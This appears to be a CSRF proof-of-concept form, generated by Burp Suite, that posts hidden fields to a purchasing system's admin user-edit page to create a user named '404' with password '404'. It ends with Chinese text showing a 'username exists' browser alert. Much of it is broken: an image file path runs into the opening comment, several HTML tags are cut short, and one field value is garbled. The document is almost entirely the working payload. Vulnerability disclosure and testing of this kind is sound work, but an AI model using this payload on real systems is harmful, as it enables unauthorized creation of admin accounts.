 !-- CSRF PoC - generated by Burp Suite Professional -->
body>
script>history.pushState('', '', '/')</script>
<form action= /purchase/admin/Users_EditUser.aspx" method="POST">
<input type="hidden" name="&#95;&#95;EVENTTARGET" value="" />
<input type="hidden" name="&#95;&#95;EVENTARGUMENT" value="" />
<input type="hidden" name="&#95;&#95;VIEWSTATE" value="" />
<input type="hidden" name="&#95;&#95;VIEWSTATEGENERATOR" value="C428AC75" />
<input type="hidden" name="username" value="404" />
<input type="hidden" name="password" value="404" />
<input type="hidden" name="image&#95;small" value="" />
<input type="hidden" name="image&#95;big" value="" />
<input type="hidden" name="email" value="" />
<input type="hidden" name="department" value="" />
<input type="hidden" name="displayname" value="" />
<input type="hidden" name="tel" value="" />
<input type="hidden" name="office" value="" />
<input type="hidden" name="title" value="" />
<input type="hidden" name="mobile" value="" />
<input type="hidden" name="staffcode" value="" />
<input type="hidden" name="sex" value="" />
<input type="hidden" name="fax" value="" />
<input type="hidden" name="intro" value="" />
<input type="hidden" name="add" value="□&#183;&#187;□&#138;&#160;" />
<input type="submit" value="Submit request" />
</form>
/body>
tml>
来自网页的消息
用户名存在
确定